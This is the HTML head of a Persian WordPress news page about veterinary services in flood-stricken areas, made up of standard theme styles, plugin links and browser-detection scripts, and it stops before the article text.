

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/4428/%D8%A7%D8%B1%D8%A7%D8%A6%D9%87-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D8%AE%D8%B5%D8%B5%DB%8C-%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C-%D8%AF%D8%B1-%D9%85%D9%86%D8%A7%D8%B7%D9%82-%D8%B3%DB%8C/
body_size: 22451
content:
<!doctype html >
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8" />
    <title>ارائه خدمات تخصصی دامپزشکی در مناطق سیل زده | دامپزشک نیوز</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dampezeshknews.ir/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dampezeshknews.ir/wp-content/uploads/2019/12/fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک" href="http://dampezeshknews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک دیدگاه‌ها" href="http://dampezeshknews.ir/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://dampezeshknews.ir/wp-json/wordpress-popular-posts" data-post-id="4428" data-token="8ec65dded2" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F4428%2F%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a6%25d9%2587-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%25db%258c-%25d8%25af%25d8%25a7%25d9%2585%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c-%25d8%25af%25d8%25b1-%25d9%2585%25d9%2586%25d8%25a7%25d8%25b7%25d9%2582-%25d8%25b3%25db%258c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://dampezeshknews.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dampezeshknews.ir/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-framework-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='clubcotacero-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dampezeshknews.ir/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://dampezeshknews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dampezeshknews.ir/wp-json/wp/v2/posts/4428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dampezeshknews.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/" />
<link rel='shortlink' href='http://dampezeshknews.ir/?p=4428' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ec65dded2","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dampezeshknews.ir\/wp-admin\/","wpRestNonce":"8ec65dded2","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dampezeshknews.ir\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/dampezeshknews.ir\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627\u06cc %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0634\u062f";
var tdBlockNonce="43af2f90d4";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #256ba7 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
